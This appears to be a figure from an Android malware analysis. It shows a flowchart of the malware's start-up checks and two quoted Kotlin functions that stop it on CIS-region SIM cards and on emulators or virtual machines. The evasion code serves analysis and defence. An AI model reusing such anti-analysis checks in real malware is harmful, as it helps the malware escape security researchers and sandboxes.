 Initial Checks & Evasion
User launches malicious app
Anti-Analysis
Checks
Is device in
CIS region?
No
Is it a
VM/Emulator
?
Yes
Yes
No
Exit / Stop Malicious Activity
Continue to Main Installation
utUtils.kt
fun blockCIS(context: Context): Boolean {
    return if (!constNm.blockCIS) {
            false
        } else "[ua][ru][by][tj][uz][tm][az][am][kz][kg]
[md]".contains(countrySIM(context))
}
utUtils.kt
fun isRunningOnEmulator(): Boolean {
    if (!constNm.blockCIS)
        return false
    var result = (Build.FINGERPRINT.contains(str_248)
            || Build.FINGERPRINT.contains(str_249)
            || Build.MODEL.contains(str_250)
            || Build.MODEL.contains(str_251)
            || Build.MODEL.contains(str_252)
            || Build.MANUFACTURER.contains(str_253))
    if (result) return true
    result = result or (Build.BRAND.contains(str_248) &&
Build.DEVICE.contains(str_248))
    if (result) return true
    result = result or (str_250 == Build.PRODUCT)
    return result
}